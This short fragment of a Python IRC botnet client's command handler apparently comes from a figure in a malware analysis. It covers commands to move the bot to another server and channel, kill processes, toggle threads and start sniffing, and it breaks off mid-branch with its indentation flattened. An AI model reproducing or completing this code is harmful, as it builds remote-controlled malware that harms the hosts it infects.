 elif self.Conmand[3]==":bot.reset":
self.Install()
elif self.Conmand[3]==":bot.move":
self.irc_service=self.Conmand[4] #Server
self.channel=self.Conmand[5] #Channel
self.channel_key=self.Conmand[6] #Channel key
while 1:
try:
self.Install()
except:
pass
elif self.Conmand[3]==":bot.killbyname":
os.popen("pkill -f %s" % self.Conmand[4])
self.Socket.send("PRIVMSG %s :Killed.\n" % (self.channel))
elif self.Conmand[3]==":bot.killbypid":
os.kill(int(self.Conmand[4]),9)
self.Socket.send("PRIVMSG %s :Killed.\n" % (self.channel))
elif self.Conmand[3]==":threads.end":
self.flag3=1
elif self.Conmand[3]==":threads.begin":
self.flag3=0
elif self.Conmand[3]==":sniff.start":
图6 bot其他命令